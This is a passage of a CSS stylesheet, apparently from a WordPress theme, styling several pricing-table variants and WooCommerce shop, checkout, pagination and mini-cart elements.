  box-shadow: 0 8px 19px 0 rgba(54, 54, 54, 0.5);
  margin-top: -10px;
}
.clpricing-table .price-table.style12 .price-1 .btn-table:hover {
  border: 2px solid #9ea72f !important;
}
.clpricing-table .price-table.style12 .price-1 .btn-table:before {
  background: #9ea72f !important;
}
.clpricing-table .price-table.style12 .price-style2 {
  background: #36cccb;
}
.clpricing-table .price-table.style12 .price-style2 .inner-box:hover {
  box-shadow: 0 8px 19px 0 rgba(54, 54, 54, 0.5);
  margin-top: -10px;
}
.clpricing-table .price-table.style12 .price-style2 .btn-table:hover {
  border: 2px solid #169c9b !important;
}
.clpricing-table .price-table.style12 .price-style2 .btn-table:before {
  background: #169c9b !important;
}
.clpricing-table .price-table.style12 .price-3 {
  background: #e78900;
}
.clpricing-table .price-table.style12 .price-3 .inner-box:hover {
  box-shadow: 0 8px 19px 0 rgba(54, 54, 54, 0.5);
  margin-top: -10px;
}
.clpricing-table .price-table.style12 .price-3 .btn-table:hover {
  border: 2px solid #c77a09 !important;
}
.clpricing-table .price-table.style12 .price-3 .btn-table:before {
  background: #c77a09 !important;
}
.clpricing-table .price-table.style12 .category28 {
  border-radius: 20px !important;
}
.clpricing-table .price-table.style12 .category30 {
  border-radius: 20px !important;
}
.clpricing-table .price-table.style13 .bottom p {
  margin: 0;
  padding: 0;
}
.clpricing-table .price-table.style13 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
}
.clpricing-table .price-table.style13 .price-des {
  margin-bottom: 40px;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap {
  border-radius: 5px;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap:hover .dolar {
  top: -40px !important;
  transition: all 1s !important;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .top {
  text-align: center;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .top .cl-header h4 {
  font-size: 22px;
  margin-bottom: 0;
  margin-top: 0;
  padding: 20px 0;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .top .cl-subheader {
  min-height: 90px;
  position: relative;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .top .cl-subheader h3 {
  margin: 0;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .top .cl-subheader h3 .dolar {
  border-radius: 100px;
  box-shadow: 0 8px 19px 0 rgba(54, 54, 54, 0.5);
  display: block;
  font: 700 25px/100px Georgia, serif;
  height: 100px;
  left: 50%;
  margin: 0 auto;
  position: absolute;
  top: -52px;
  width: 100px;
  transition: all .5s !important;
  transition: all 0.4s ease-in-out 0s;
  transform: translate(-50%);
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .top h5 {
  font-size: 18px;
  font-weight: 600;
  text-transform: lowercase;
  display: inline-block;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .top .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 14px;
  left: -14px;
  padding: 6px 19px;
  position: absolute;
  text-transform: lowercase;
  top: 28px;
  transform: rotate(-90deg);
  z-index: 1;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .top:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom {
  background: #eeeeee;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom ul {
  text-align: center;
  margin: 0;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom ul li {
  color: #365260;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 12px 10px;
  line-height: 23px;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom ul li .fa {
  bottom: 3px;
  color: #0078f0;
  margin-left: 4px;
  position: relative;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom ul li .highlight {
  color: #000;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom ul li:nth-child(odd) {
  background: #ccc;
  padding: 10px 12px;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom .btn-table {
  margin: 0 auto;
  padding: 20px 0;
  width: 100%;
  border: 0px solid #0c1f28;
  display: block;
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom .btn-table:before {
  background: #d32f2f;
  border-radius: 0 !important;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom .feature_icon {
  margin-right: 10px;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -45px;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 20px;
  visibility: hidden;
  width: 114px;
  z-index: 1;
  line-height: 18px;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap .bottom .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style13 .cl-pricetable-wrap:hover .dolar {
  margin-top: -10px;
}
.clpricing-table .price-table.style13 .price-1 .top .cl-subheader {
  background: #3399ff;
}
.clpricing-table .price-table.style13 .price-1 .top .cl-subheader .dolar {
  background: #0078f0;
}
.clpricing-table .price-table.style13 .price-1 .top .cl-header {
  background: #0078f0;
}
.clpricing-table .price-table.style13 .price-1 .bottom .fa {
  color: #0078f0 !important;
}
.clpricing-table .price-table.style13 .price-1 .btn-table {
  background: #0078f0;
  border: 2px solid #0078f0 !important;
  color: #ffffff;
}
.clpricing-table .price-table.style13 .price-style2 .top .cl-subheader {
  background: #93c230;
}
.clpricing-table .price-table.style13 .price-style2 .top .cl-subheader .dolar {
  background: #7ba428;
}
.clpricing-table .price-table.style13 .price-style2 .top .cl-header {
  background: #7ba428;
}
.clpricing-table .price-table.style13 .price-style2 .bottom .fa {
  color: #7ba428 !important;
}
.clpricing-table .price-table.style13 .price-style2 .btn-table {
  background: #7ba428;
  border: 2px solid #7ba428 !important;
  color: #ffffff;
}
.clpricing-table .price-table.style13 .price-3 .top .cl-subheader {
  background: #e040fb;
}
.clpricing-table .price-table.style13 .price-3 .top .cl-subheader .dolar {
  background: #9918ad;
}
.clpricing-table .price-table.style13 .price-3 .top .cl-header {
  background: #9918ad;
}
.clpricing-table .price-table.style13 .price-3 .bottom .fa {
  color: #9918ad !important;
}
.clpricing-table .price-table.style13 .price-3 .btn-table {
  background: #9918ad;
  border: 2px solid #9918ad !important;
  color: #ffffff;
}
.clpricing-table .price-table.style13 .price-4 .top .cl-subheader {
  background: #40d6d5;
}
.clpricing-table .price-table.style13 .price-4 .top .cl-subheader .dolar {
  background: #1fb5b4;
}
.clpricing-table .price-table.style13 .price-4 .top .cl-header {
  background: #1fb5b4;
}
.clpricing-table .price-table.style13 .price-4 .bottom .fa {
  color: #1fb5b4 !important;
}
.clpricing-table .price-table.style13 .price-4 .btn-table {
  background: #1fb5b4;
  border: 2px solid #1fb5b4 !important;
  color: #ffffff;
}
.clpricing-table .price-table.style14 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 18px;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap {
  background: #fff;
  border-radius: 4px;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap:hover .btn-table {
  -webkit-transform: scale(1.1) !important;
  transform: scale(1.1) !important;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .top {
  padding: 35px 0 25px;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .top .cl-header h4 {
  color: #ffffff;
  font-size: 22px;
  font-weight: 400;
  line-height: 27px;
  margin: 0 0 5px;
  padding: 0 10px;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .top .cl-subheader .short-desc {
  padding: 10px 15px;
  text-transform: none !important;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .top .cl-subheader h5 small {
  color: #ffffff;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .top .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 11px;
  left: -43px;
  padding: 18px 34px 6px;
  position: absolute;
  text-transform: lowercase;
  top: -6px;
  transform: rotate(-50deg);
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .top:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  border-right: 80vw solid #eeeeee;
  border-top: 100px solid rgba(0, 0, 0, 0);
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .bottom {
  padding: 42px 10px 30px;
  background: #eeeeee;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .bottom li {
  color: #365260;
  font-size: 14px;
  font-weight: 500;
  margin: 0;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
  list-style: none;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .bottom .feature_icon {
  margin-left: 0px;
  margin-right: 10px;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .bottom .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .bottom .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .bottom .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -45px;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 20px;
  visibility: hidden;
  width: 114px;
  z-index: 1;
  line-height: 18px;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .bottom .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .bottom .btn-table {
  border-radius: 0px;
  color: #ffffff;
  display: block;
  margin: 35px auto 0;
  padding: 10px 20px;
  text-align: center;
  text-transform: uppercase;
  max-width: 230px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.clpricing-table .price-table.style14 .cl-pricetable-wrap .bottom .btn-table:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.clpricing-table .price-table.style14 .price-1 .top {
  background: #00796b;
}
.clpricing-table .price-table.style14 .price-1 .btn-table {
  background: #00796b;
}
.clpricing-table .price-table.style14 .price-style2 .top {
  background: #447ab6;
}
.clpricing-table .price-table.style14 .price-style2 .btn-table {
  background: #447ab6;
}
.clpricing-table .price-table.style14 .price-3 .top {
  background: #36cccb;
}
.clpricing-table .price-table.style14 .price-3 .btn-table {
  background: #36cccb;
}
.clpricing-table .price-table.style14 .price-4 .top {
  background: #ff9e80;
}
.clpricing-table .price-table.style14 .price-4 .btn-table {
  background: #ff9e80;
}
.clpricing-table .price-table.style14 .price-5 .top {
  background: #8d6e63;
}
.clpricing-table .price-table.style14 .price-5 .btn-table {
  background: #8d6e63;
}
.clpricing-table .price-table.style14 .price-6 .top {
  background: #9e9d24;
}
.clpricing-table .price-table.style14 .price-6 .btn-table {
  background: #9e9d24;
}
.clpricing-table .price-table.style15 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 18px;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap {
  background: #fff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 5px 40px 0px rgba(230, 230, 230, 0.5);
  -moz-box-shadow: 0px 5px 40px 0px rgba(230, 230, 230, 0.5);
  box-shadow: 0px 5px 40px 0px rgba(230, 230, 230, 0.5);
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap:hover .btn-table {
  -webkit-transform: scale(1.03) !important;
  transform: scale(1.03) !important;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top {
  padding: 35px 15px 2px;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top .price-icon {
  margin: 0 auto 22px;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top h3,
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top h4,
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top h5 {
  color: #3c4857;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top .cl-subheader {
  margin: 20px 0 10px;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top .cl-subheader h3,
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top .cl-subheader h5 {
  display: inline-block;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top .cl-subheader small {
  font-size: 20px;
  text-transform: capitalize;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  left: -42px;
  padding: 28px 34px 6px;
  position: absolute;
  text-transform: lowercase;
  top: -12px;
  transform: rotate(-50deg);
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .top:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
}
@media screen and (max-width: 767px) {
  .clpricing-table .price-table.style15 .cl-pricetable-wrap .top:after {
    border-right: 150vw solid #fff;
  }
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom {
  padding: 0 20px 20px;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom li {
  font-weight: 500;
  margin: 0;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
  border-bottom: 1px solid #efefef;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom li:last-child {
  border-bottom: none;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom .feature_icon {
  margin-left: 10px;
  margin-right: 10px;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -45px;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 20px;
  visibility: hidden;
  width: 114px;
  z-index: 1;
  line-height: 18px;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom .btn-table {
  border-radius: 0px;
  color: #ffffff;
  display: block;
  margin: 20px auto 20px;
  padding: 0 20px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  text-transform: uppercase;
  max-width: 150px;
  font-weight: 600;
  font-size: 15px;
  border-radius: 30px;
  cursor: pointer;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
@media screen and (max-width: 767px) {
  .clpricing-table .price-table.style15 .cl-pricetable-wrap .bottom .btn-table {
    width: auto;
  }
}
.clpricing-table .price-table.style15 .price-1 .btn-table {
  background: #447ab6;
}
.clpricing-table .price-table.style15 .price-style2 .btn-table {
  background: #36cccb;
}
.clpricing-table .price-table.style15 .price-3 .btn-table {
  background: #9c56b8;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 13px 26px;
  border-radius: 3px;
  font-size: 16px;
  font-weight: 500;
  background: #1273eb;
  border: 2px solid #1273eb;
  color: #ffffff;
  z-index: 1;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce .wc-forward:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  opacity: 0.8;
  color: #fff;
  background: #1273eb;
  border-color: #1273eb;
  z-index: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
}
.woocommerce #review_form #respond textarea {
  border: 1px solid rgba(54, 54, 54, 0.1);
}
.wc-forward:hover {
  background: transparent;
  color: #1c1b1b;
}
.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  padding: 10px;
  border: 1px solid #ced4da;
  border-radius: 5px;
}
.bs-sidebar .widget_product_search .woocommerce-product-search {
  position: relative;
}
.bs-sidebar .widget_product_search .woocommerce-product-search button {
  border: none;
  font-size: 0;
  padding: 9px 18px 9px 18px;
  background: transparent;
  background-size: 30px;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 9;
  border-radius: 0 5px 5px 0;
}
.bs-sidebar .widget_product_search .woocommerce-product-search:hover:after {
  color: #fff;
  background: #1273eb;
}
.bs-sidebar .widget_product_search .woocommerce-product-search:after {
  content: "\f002";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 20px;
  color: #666;
  padding: 9px 18px 9px 18px;
  transition: all 0.4s ease-in-out 0s;
  border-radius: 0 5px 5px 0;
}
.bs-sidebar .widget_product_search input[type="search"] {
  height: 44px;
  padding: 8px 15px;
  border-radius: 5px;
  width: 100%;
  position: relative;
  border: 1px solid #ddd;
}
.bs-sidebar .widget_product_search button {
  position: absolute;
  right: 0;
  top: 0;
  color: #fff;
}
.bs-sidebar .widget_product_search button:hover {
  opacity: .95;
}
.woocommerce div.product form.cart .group_table td {
  padding: 25px 20px;
  border: none;
  border-bottom: 1px solid #E6E6E6;
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table td:first-child {
  padding: 25px 20px 25px 0px;
  width: 180px;
}
.woocommerce-checkout table.shop_table td {
  padding: 20px 12px;
}
#ship-to-different-address .woocommerce-form__label .input-checkbox {
  margin: 11px 0 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  padding: 10px 45px !important;
}
.woocommerce-grouped-product-list .quantity .qty {
  margin-bottom: 0 !important;
  border-radius: 0 !important;
}
.grouped_form .single_add_to_cart_button {
  margin-top: 15px !important;
}
.grouped_form .woocommerce-Price-amount {
  font-weight: 700;
  color: #1273eb;
}
.grouped_form td ins {
  padding: 0;
}
.grouped_form del .woocommerce-Price-amount {
  font-weight: 600;
  color: #666666;
  display: block;
  font-size: 13px;
  line-height: 16px;
}
.grouped_form .woocommerce-grouped-product-list-item__label a {
  color: #1c1b1b !important;
  font-weight: 700;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  opacity: 1;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  color: #363636;
}
.woocommerce-product-details__short-description p {
  margin-bottom: 35px;
}
.woocommerce div.product .product_meta {
  font-size: 13px;
}
.woocommerce div.product .product_meta .posted_in {
  display: block;
  font-weight: 700;
}
.woocommerce div.product form.grouped_form table {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.woocommerce div.product form.grouped_form table td {
  border: none !important;
}
.woocommerce div.product form.grouped_form button {
  margin-left: 0 !important;
}
.woocommerce div.product form.grouped_form .group_table tr:first-child td {
  padding-top: 30px;
}
.woocommerce div.product form.grouped_form .group_table tr:last-child td {
  padding-bottom: 30px;
}
.woocommerce div.product form.grouped_form .group_table td {
  padding: 10px 20px;
}
.woocommerce div.product form.grouped_form .group_table td:first-child {
  padding: 10px 20px 10px 0px;
}
.woocommerce .woocommerce-form-login .form-row {
  margin-bottom: 16px;
}
.woocommerce .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox,
.woocommerce .woocommerce-form-login .form-row .woocommerce-form-login__submit {
  margin-top: 8px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  font-weight: 500;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: #1c1b1b;
}
body .woocommerce-pagination ul {
  border-color: #f2f2f2 !important;
  border-radius: 3px;
  border-width: 1px !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li {
  border: none !important;
  padding: 2px 16px !important;
  margin: 14px 0 !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li:last-child {
  border-right: 0 !important;
}
body .woocommerce-pagination ul li a.page-numbers,
body .woocommerce-pagination ul li span {
  font-size: 18px;
  padding: 0;
  font-weight: 500;
  border: none;
  color: #505050;
  outline: none;
  text-align: center;
  font-size: 18px !important;
  padding: 0 !important;
  display: block;
  margin-left: -1px;
  outline: none !important;
  background: transparent !important;
}
ul.products .star-rating {
  width: 66px;
  margin: 2px auto 5px !important;
}
.woocommerce .star-rating span::before,
.woocommerce .star-rating::before {
  color: #1c1b1b !important;
}
.woocommerce a.added_to_cart {
  padding-top: 15px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #1273eb;
}
.woocommerce .related .products li .add_to_cart_button,
.woocommerce .related .products li a.product_type_grouped {
  display: none;
}
.woocommerce #commentform {
  max-width: 650px;
}
.woocommerce #commentform .comment-form-author label,
.woocommerce #commentform .comment-form-email label {
  min-width: 60px;
}
.woocommerce #commentform .comment-form-author input,
.woocommerce #commentform .comment-form-email input {
  width: 100%;
}
.woocommerce #commentform .comment-form-comment textarea {
  margin-bottom: 0;
}
.woocommerce #review_form #respond p {
  margin: 5px 0 20px;
}
.woocommerce .cart_totals h2 {
  border-bottom: 1px solid #E6E6E6;
  padding-bottom: 17px;
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 600;
  color: #363636;
}
.woocommerce .cart_totals table.shop_table {
  border: none;
}
.woocommerce .cart_totals table.shop_table th,
.woocommerce .cart_totals table.shop_table td {
  padding: 30px 10px;
  font-weight: 600;
}
.woocommerce-checkout #payment {
  background: transparent;
}
.woocommerce-checkout #payment .wc_payment_methods,
.woocommerce-checkout #payment .place-order {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce-checkout #payment .place-order {
  padding-bottom: 0 !important;
  margin-bottom: 0 !important;
}
.woocommerce-checkout #payment .payment_box {
  background-color: #f9f9f9 !important;
}
.woocommerce-checkout #payment .payment_box:before {
  border: 1em solid #f9f9f9 !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-top-color: transparent !important;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: #f9f9f9 !important;
}
.woocommerce-shipping-fields h3 {
  margin-bottom: 10px;
}
.price_slider_wrapper .price_slider {
  margin-bottom: 25px !important;
}
.price_slider_wrapper .price_slider_amount button {
  padding: 11px 30px;
  z-index: 1;
  position: relative;
  font-size: 12px !important;
}
.price_slider_wrapper .price_slider_amount .price_label {
  top: 4px;
  position: relative;
}
.woocommerce ul.products {
  margin-bottom: 0 !important;
}
.woocommerce ul.products li {
  padding: 0 0 32px !important;
  position: relative !important;
  overflow: hidden;
  text-align: center;
  transition: all 0.3s ease 0s;
  background: transparent;
  border-radius: 4px;
}
.woocommerce ul.products li img {
  margin-bottom: 0 !important;
  position: relative;
}
.woocommerce ul.products li .woocommerce-loop-product__title {
  font-size: 18px !important;
  padding-bottom: 0px !important;
}
.woocommerce ul.products li .woocommerce-loop-product__title a {
  color: #1c1b1b;
}
.woocommerce ul.products li .woocommerce-loop-product__title a:hover {
  color: #1c1b1b;
}
.woocommerce ul.products li a.fa,
.woocommerce ul.products li .glyph-icon {
  background: #1273eb;
  border: none !important;
  font-size: 30px;
  padding: 0 !important;
  margin: 0 !important;
  height: 45px !important;
  width: 45px !important;
  line-height: 45px !important;
  color: #fff;
}
.woocommerce ul.products li a.fa:before,
.woocommerce ul.products li .glyph-icon:before {
  font-size: 23px;
  color: #fff;
  margin: 0 !important;
}
.woocommerce ul.products li .added_to_cart {
  width: 100% !important;
  padding: 0 20px;
  background: none !important;
  border-radius: 5px !important;
  background: #fff !important;
  color: #212121 !important;
}
.woocommerce ul.products li .button {
  margin-top: 5px !important;
  margin-left: 15px;
  margin-right: 15px;
}
.woocommerce ul.products li:hover {
  background: transparent;
}
.woocommerce ul.products li:hover a.button {
  border: 2px solid;
  border-color: #1273eb;
  background: #fff;
  color: #1273eb;
}
.woocommerce ul.products li:hover .wc-forward {
  border: 2px solid;
  border-color: #1273eb;
  background: #fff;
  color: #1273eb;
}
.woocommerce ul.products li ul li {
  background: none;
  border-radius: 0;
}
.related .star-rating::beforee {
  top: 50% !important;
  right: 50% !important;
  transform: translate(50%, -50%);
}
.woocommerce .star-rating span::before {
  color: #1c1b1b;
}
body.woocommerce-js ul.products li {
  margin-bottom: 35px !important;
}
/*-----------------------------
    Cart icon design
-------------------------------*/
.menu-cart-area {
  float: right;
  position: relative;
  padding-left: 25px;
  padding-top: 44px;
  padding-bottom: 44px;
  top: 0;
}
.menu-cart-area .cart-icon-total-products {
  font-size: 13px;
  line-height: 20px;
  background-color: #fff;
  position: absolute;
  right: 0;
  font-size: 14px;
  top: 100%;
  width: 278px;
  z-index: 10000;
  opacity: 0;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  transition: all .2s ease 0s;
  box-shadow: 0 0 15px #eee;
  border-radius: 3px;
}
.menu-cart-area .cart-icon-total-products .widget_shopping_cart {
  margin-bottom: 0px;
  padding: 25px 10px 0;
}
.menu-cart-area .cart-icon-total-products .widget_shopping_cart .quantity {
  border: none;
  padding: 3px 0 0 0;
  display: block;
}
.menu-cart-area .woocommerce-mini-cart__empty-message {
  text-align: center;
  text-transform: uppercase;
  color: #1c1b1b;
  position: relative;
  padding-top: 50px;
}
.menu-cart-area .woocommerce-mini-cart__empty-message:before {
  position: absolute;
  content: "\f124";
  color: #1c1b1b;
  left: 50%;
  transform: translateX(-50%);
  bottom: 42px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 30px;
  font-style: normal;
}
.menu-cart-area .widget_shopping_cart .cart_list li {
  padding: 20px 30px;
  border-bottom: 1px solid rgba(170, 170, 170, 0.25);
}
.menu-cart-area .widget_shopping_cart .cart_list li a {
  color: #363636;
}
.menu-cart-area .widget_shopping_cart .cart_list li a img {
  width: 40px;
}
.menu-cart-area .widget_shopping_cart .cart_list li .quantity {
  color: #1c1b1b;
}
.menu-cart-area .widget_shopping_cart .cart_list li a.remove {
  color: #1c1b1b;
  top: 19px;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child {
  padding-top: 0;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child a.remove {
  top: 0px;
}
.menu-cart-area .widget_shopping_cart .total {
  padding: 29px 0 0;
  text-align: center;
  border-top: none;
}
.menu-cart-area i {
  cursor: pointer;
  color: #28406d;
  font-size: 18px;
}
.menu-cart-area i:before {
  font-size: 18px;
}
.menu-cart-area:hover .cart-icon-total-products {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  visibility: visible;
}
.menu-cart-area span.icon-num {
  border-radius: 50%;
  font-size: 11px;
  line-height: 18px;
  min-height: 18px;
  min-width: 18px;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  text-align: center;
  margin-top: -12px;
  right: -2px;
}
.menu-cart-area .woocommerce-mini-cart__buttons {
  text-align: center;
}
.menu-cart-area .button.wc-forward {
  padding: 9px 20px;
  font-size: 12px;
}
/* ------------------------------------
    29. Shop Page Start Here 
---------------------------------------*/
.woocommerce ul.products.single-product-page {
  padding: 100px 0 0;
}
.woocommerce ul.products li.product {
  padding: 0;
  position: relative;
  overflow: hidden;
  text-align: center;
  transition: all 0.4s ease-in-out 0s;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .triangle_left {
  width: 0;
  height: 0;
  border-top: 70px solid transparent;
  border-right: 140px solid #1c1b1b;
  border-bottom: 70px solid transparent;
  position: absolute;
  top: -75px;
  left: -117px;
  transform: rotate(48deg);
  opacity: 0;
}
.woocommerce ul.products li.product:hover {
  background: transparent;
}
.woocommerce ul.products li.product:hover .triangle_left {
  opacity: 1;
}
.woocommerce ul.products li.product:hover h3 a {
  color: #1c1b1b;
}
.woocommerce ul.products li.product:hover .add-to-cart {
  background: #1c1b1b;
  color: #fff !important;
}
.woocommerce ul.products li.product:hover .images-product .overley {
  opacity: 1;
  transform: scaleY(1);
  height: 98%;
}
.woocommerce ul.products li.product .images-product {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  padding: 0;
}
.woocommerce ul.products li.product .images-product a {
  display: block;
}
.woocommerce ul.products li.product .images-product a img {
  transition: all 0.3s ease-out;
  width: 100%;
}
.woocommerce ul.products li.product .images-product .overley {
  position: absolute;
  right: 8px;
  text-align: center;
  width: 55px;
  height: 55px;
